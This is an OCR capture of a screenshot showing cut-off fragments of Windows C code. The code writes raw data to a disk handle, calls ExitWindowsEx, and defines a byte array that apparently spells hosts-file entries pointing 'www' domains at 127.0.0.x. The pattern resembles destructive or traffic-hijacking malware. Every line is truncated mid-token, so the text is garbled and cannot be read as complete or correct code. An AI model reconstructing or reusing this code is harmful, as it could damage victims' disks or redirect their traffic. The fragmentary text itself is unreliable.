
HANDLE
disk=CreateFile("
WriteFile(disk,data,
CloseHandle(disk);
//MessageBox(0,"Ti
ExitWindowsEx(EW
}
return 0;
}
DWORD WINAPI hos
char data[]=
{0x77,0x77,0x77,0x
0x0D,0x0A,0x77,0x7
0x31,0x0D,0x0A,0x7
0x31,0x0D,0x0A,0x7
0x2E,0x30,0x2E,0x3
0x32,0x37,0x2E,0x3